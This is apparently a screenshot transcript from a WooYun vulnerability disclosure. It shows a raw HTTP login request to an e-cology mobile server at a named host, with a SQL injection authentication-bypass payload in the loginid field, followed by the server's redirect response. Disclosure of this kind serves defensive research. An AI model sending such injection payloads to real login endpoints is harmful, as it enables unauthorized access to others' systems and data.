 Raw Params Headers Hex
POST /verifyLogin.do HTTP/1.1
Host: m8.e-cology.com.cn
Content-Length: 99
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://m8.e-cology.com.cn
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 8_0 like Mac OS X)
AppleWebKit/600.1.3 (KHTML, like Gecko) Version/8.0 Mobile/12A4345d
Safari/600.1.4
HTTPS: 1
Content-Type: application/x-www-form-urlencoded
Referer: http://m8.e-cology.com.cn/login.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=abccGY4Cpr2qdeMcw4n9u; ClientUDID=; ClientToken=;
ClientVer=5.0; ClientType=Webclient; ClientLanguage=zh; ClientCountry=CN;
ClientMobile=; setClientOS=; setClientOSVer=; Pad=false
loginid=ywyb' or
'a'='a&password=1123&clienttype=Webclient&clientver=5.0&language=&cou
ntry=&verify=
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: nginx/0.7.65
Date: Fri, 21 Aug 2015 02:27:34 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Location: http://m8.e-cology.com.cn/login.do?message=102&verify=
Content-Length: 92
The URL has moved <a
href="http://m8.e-cology.com.cn/login.do?message=102&verify=">h
ere</a>
www.wooyun.org